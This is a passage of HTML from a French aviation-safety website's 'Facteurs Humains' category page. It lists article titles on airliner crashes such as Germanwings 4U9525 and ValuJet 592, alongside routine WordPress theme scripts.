                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-pages-container"><ul id="menu-pages-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-988"><a href="http://www.securiteaerienne.com/livres/">Livres</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-989"><a href="http://www.securiteaerienne.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-990"><a href="http://www.securiteaerienne.com/a-propos/">A Propos</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="http://www.securiteaerienne.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="http://www.securiteaerienne.com/category/abordages/">Abordages</a></li><li class="entry-category"><a  class=""  href="http://www.securiteaerienne.com/category/actualite/">Actualité</a></li><li class="entry-category"><a  class=""  href="http://www.securiteaerienne.com/category/autres-etudes/">Autres Etudes</a></li><li class="entry-category"><a  class=""  href="http://www.securiteaerienne.com/category/aviation-generale/">Aviation Générale</a></li><li class="entry-category"><a  class=""  href="http://www.securiteaerienne.com/category/cfit/">CFIT</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="http://www.securiteaerienne.com/category/facteurs-humains/">Facteurs Humains</a></li><li class="entry-category"><a  class=""  href="http://www.securiteaerienne.com/category/feu/">Feu</a></li><li class="entry-category"><a  class=""  href="http://www.securiteaerienne.com/category/incidents/">Incidents</a></li><li class="entry-category"><a  class=""  href="http://www.securiteaerienne.com/category/lecture/">Lecture</a></li><li class="entry-category"><a  class=""  href="http://www.securiteaerienne.com/category/maintenance/">Maintenance</a></li><li class="entry-category"><a  class=""  href="http://www.securiteaerienne.com/category/meteo/">Météo</a></li><li class="entry-category"><a  class=""  href="http://www.securiteaerienne.com/category/crashs-lies-a-des-pannes-mecaniques/">Pannes Mécaniques</a></li><li class="entry-category"><a  class=""  href="http://www.securiteaerienne.com/category/theorie/">Théorie</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3_78a" data-td_block_id="tdi_2_d99" href="http://www.securiteaerienne.com/category/facteurs-humains/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_769" data-td_block_id="tdi_2_d99" href="http://www.securiteaerienne.com/category/facteurs-humains/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_6a6" data-td_block_id="tdi_2_d99" href="http://www.securiteaerienne.com/category/facteurs-humains/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_588" data-td_block_id="tdi_2_d99" href="http://www.securiteaerienne.com/category/facteurs-humains/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_799" data-td_block_id="tdi_2_d99" href="http://www.securiteaerienne.com/category/facteurs-humains/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8_6c8" data-td_block_id="tdi_2_d99" href="http://www.securiteaerienne.com/category/facteurs-humains/?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid tdi_9_67c td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_67c" ><div id=tdi_9_67c class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/pilotes-en-suicide-watch/" rel="bookmark" class="td-image-wrap" title="Pilotes en Suicide Watch ?"><img class="entry-thumb" src="" alt="" title="Pilotes en Suicide Watch ?" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Pilotes-Suicides-1.jpg"  width="466" height="360" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/pilotes-en-suicide-watch/" rel="bookmark" title="Pilotes en Suicide Watch ?">Pilotes en Suicide Watch ?</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-28T22:02:56+00:00" >March 28, 2015</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="http://www.securiteaerienne.com/pilotes-en-suicide-watch/#comments">53</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-tiny-thumb">
            <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/germanwings-co-pilote-andreas-guenter-lubitz-suicide/" rel="bookmark" class="td-image-wrap" title="Germanwings: la presse identifie le co-pilote. Suicide ?"><img class="entry-thumb" src="" alt="" title="Germanwings: la presse identifie le co-pilote. Suicide ?" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Andreas-Guenter-Lubitz-Germanwings-copil.png"  width="203" height="178" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/germanwings-co-pilote-andreas-guenter-lubitz-suicide/" rel="bookmark" title="Germanwings: la presse identifie le co-pilote. Suicide ?">Germanwings: la presse identifie le co-pilote. Suicide ?</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-26T12:23:45+00:00" >March 26, 2015</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="http://www.securiteaerienne.com/germanwings-co-pilote-andreas-guenter-lubitz-suicide/#comments">44</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-tiny-thumb">
            <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/germanwings-un-des-pilotes-bloque-hors-du-cockpit/" rel="bookmark" class="td-image-wrap" title="Germanwings : un des pilotes bloqué hors du cockpit"><img class="entry-thumb" src="" alt="" title="Germanwings : un des pilotes bloqué hors du cockpit" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Airbus-Bouton-Porte-Cockpit.png"  width="227" height="178" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/germanwings-un-des-pilotes-bloque-hors-du-cockpit/" rel="bookmark" title="Germanwings : un des pilotes bloqué hors du cockpit">Germanwings : un des pilotes bloqué hors du cockpit</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-26T10:14:06+00:00" >March 26, 2015</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="http://www.securiteaerienne.com/germanwings-un-des-pilotes-bloque-hors-du-cockpit/#comments">28</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-tiny-thumb">
            <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/germanwings-certains-accidents-frappent-plus-que-dautres/" rel="bookmark" class="td-image-wrap" title="Germanwings : certains accidents frappent plus que d’autres"><img class="entry-thumb" src="" alt="Titanic" title="Germanwings : certains accidents frappent plus que d’autres" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Titanic-Germanwings.jpg"  width="238" height="153" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/germanwings-certains-accidents-frappent-plus-que-dautres/" rel="bookmark" title="Germanwings : certains accidents frappent plus que d’autres">Germanwings : certains accidents frappent plus que d’autres</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-25T19:34:00+00:00" >March 25, 2015</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="http://www.securiteaerienne.com/germanwings-certains-accidents-frappent-plus-que-dautres/#comments">1</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-tiny-thumb">
            <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/" rel="bookmark" class="td-image-wrap" title="Germanwings vol 4U9525: Crash dans les Alpes en France [actu]"><img class="entry-thumb" src="" alt="D-AIPX Germanwings" title="Germanwings vol 4U9525: Crash dans les Alpes en France [actu]" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwings-Takeoff-A320-D-AIPX.jpg"  width="238" height="164" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/" rel="bookmark" title="Germanwings vol 4U9525: Crash dans les Alpes en France [actu]">Germanwings vol 4U9525: Crash dans les Alpes en France [actu]</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-24T11:12:31+00:00" >March 24, 2015</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/#comments">165</a></span>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Facteurs Humains</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.securiteaerienne.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="http://www.securiteaerienne.com/category/facteurs-humains/">Facteurs Humains</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 4</span></div></div>

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/crash-de-lunion-des-transports-africains-vol-ghi-141/" rel="bookmark" class="td-image-wrap" title="Crash de l&#8217;Union des Transports Africains vol GHI 141"><img class="entry-thumb" src="" alt="" title="Crash de l&#8217;Union des Transports Africains vol GHI 141" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2014/01/727uta-1.jpg"  width="213" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/crash-de-lunion-des-transports-africains-vol-ghi-141/" rel="bookmark" title="Crash de l&#8217;Union des Transports Africains vol GHI 141">Crash de l&#8217;Union des Transports Africains vol GHI 141</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2007-07-25T23:06:16+00:00" >July 25, 2007</time></span>                <span class="td-module-comments"><a href="http://www.securiteaerienne.com/crash-de-lunion-des-transports-africains-vol-ghi-141/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/le-crash-du-vol-valujet-592/" rel="bookmark" class="td-image-wrap" title="Le crash du vol ValuJet 592"><img class="entry-thumb" src="" alt="" title="Le crash du vol ValuJet 592" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2014/01/Value-Jet-592.jpg"  width="211" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/le-crash-du-vol-valujet-592/" rel="bookmark" title="Le crash du vol ValuJet 592">Le crash du vol ValuJet 592</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2006-07-02T20:47:24+00:00" >July 2, 2006</time></span>                <span class="td-module-comments"><a href="http://www.securiteaerienne.com/le-crash-du-vol-valujet-592/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/quand-le-simulateur-tue-le-crash-du-vol-abx-827/" rel="bookmark" class="td-image-wrap" title="Quand le simulateur tue : Le crash du vol ABX 827"><img class="entry-thumb" src="" alt="" title="Quand le simulateur tue : Le crash du vol ABX 827" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2014/01/ABX-827-Crash.jpg"  width="267" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/quand-le-simulateur-tue-le-crash-du-vol-abx-827/" rel="bookmark" title="Quand le simulateur tue : Le crash du vol ABX 827">Quand le simulateur tue : Le crash du vol ABX 827</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2006-02-11T17:02:04+00:00" >February 11, 2006</time></span>                <span class="td-module-comments"><a href="http://www.securiteaerienne.com/quand-le-simulateur-tue-le-crash-du-vol-abx-827/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="http://www.securiteaerienne.com/category/facteurs-humains/page/3/" ><i class="td-icon-menu-left"></i></a><a href="http://www.securiteaerienne.com/category/facteurs-humains/" class="first" title="1">1</a><a href="http://www.securiteaerienne.com/category/facteurs-humains/page/2/" class="page" title="2">2</a><a href="http://www.securiteaerienne.com/category/facteurs-humains/page/3/" class="page" title="3">3</a><span class="current">4</span><span class="pages">Page 4 of 4</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Articles Récents</span></h4>
		<ul>
											<li>
					<a href="http://www.securiteaerienne.com/mise-a-jour-2020/">Mise-à-jour 2020</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/">Au sujet du feu à bord</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/">Egyptair MS804 : Terrorisme ou perte de contrôle ?</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/egyptair-ms804-un-airbus-porte-disparu/">Egyptair MS804 &#8211; Un Airbus porté disparu</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/metrojet-vol-9268-a321-200-7k-9268-crash-au-sinai/">Metrojet vol 9268 &#8211; A321-200 &#8211; 7K-9268 &#8211; Crash au Sinai</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>CATEGORIES</span></h4><form action="http://www.securiteaerienne.com" method="get"><label class="screen-reader-text" for="cat">CATEGORIES</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="35">Abordages&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="27">Actualité&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="39">Autres Etudes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="20">Aviation Générale&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="8">CFIT&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6" selected="selected">Facteurs Humains&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="22">Feu&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="1">Incidents&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="51">Lecture&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="17">Maintenance&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="12">Météo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="2">Pannes Mécaniques&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="26">Théorie&nbsp;&nbsp;(12)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://www.securiteaerienne.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_11_76d td_block_template_1"  data-td-block-uid="tdi_11_76d" ><script>var block_tdi_11_76d = new tdBlock();
block_tdi_11_76d.id = "tdi_11_76d";
block_tdi_11_76d.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_11_76d","tdc_css_class":"tdi_11_76d","tdc_css_class_style":"tdi_11_76d_rand_style"}';
block_tdi_11_76d.td_column_number = "1";
block_tdi_11_76d.block_type = "td_block_7";
block_tdi_11_76d.post_count = "3";
block_tdi_11_76d.found_posts = "225";
block_tdi_11_76d.header_color = "";
block_tdi_11_76d.ajax_pagination_infinite_stop = "";
block_tdi_11_76d.max_num_pages = "75";
tdBlocksArray.push(block_tdi_11_76d);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_11_76d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/mise-a-jour-2020/" rel="bookmark" class="td-image-wrap" title="Mise-à-jour 2020"><img class="entry-thumb" src="" alt="" title="Mise-à-jour 2020" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2020/02/2020-02-10-21_26_51-Plane-Trip-Journey-Free-photo-on-Pixabay-Opera.png"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/mise-a-jour-2020/" rel="bookmark" title="Mise-à-jour 2020">Mise-à-jour 2020</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T21:31:46+00:00" >February 10, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/" rel="bookmark" class="td-image-wrap" title="Au sujet du feu à bord"><img class="entry-thumb" src="" alt="" title="Au sujet du feu à bord" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2016/05/SU-GBP-Feu-Boieng777-Egyptair-2.png"  width="100" height="69" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/" rel="bookmark" title="Au sujet du feu à bord">Au sujet du feu à bord</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-22T20:06:32+00:00" >May 22, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/" rel="bookmark" class="td-image-wrap" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?"><img class="entry-thumb" src="" alt="" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2016/05/Crash-Egyptair-804.png"  width="100" height="65" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/" rel="bookmark" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?">Egyptair MS804 : Terrorisme ou perte de contrôle ?</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-20T17:30:43+00:00" >May 20, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_12_d72 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12_d72" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="http://www.securiteaerienne.com/category/facteurs-humains/">Facteurs Humains<span class="td-cat-no">53</span></a></li><li><a href="http://www.securiteaerienne.com/category/crashs-lies-a-des-pannes-mecaniques/">Pannes Mécaniques<span class="td-cat-no">45</span></a></li><li><a href="http://www.securiteaerienne.com/category/cfit/">CFIT<span class="td-cat-no">19</span></a></li><li><a href="http://www.securiteaerienne.com/category/meteo/">Météo<span class="td-cat-no">19</span></a></li><li><a href="http://www.securiteaerienne.com/category/maintenance/">Maintenance<span class="td-cat-no">16</span></a></li><li><a href="http://www.securiteaerienne.com/category/theorie/">Théorie<span class="td-cat-no">12</span></a></li><li><a href="http://www.securiteaerienne.com/category/actualite/">Actualité<span class="td-cat-no">12</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-pages-container"><ul id="menu-pages-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-988"><a href="http://www.securiteaerienne.com/livres/">Livres</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-989"><a href="http://www.securiteaerienne.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-990"><a href="http://www.securiteaerienne.com/a-propos/">A Propos</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var P_PREFIX="wsm";
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
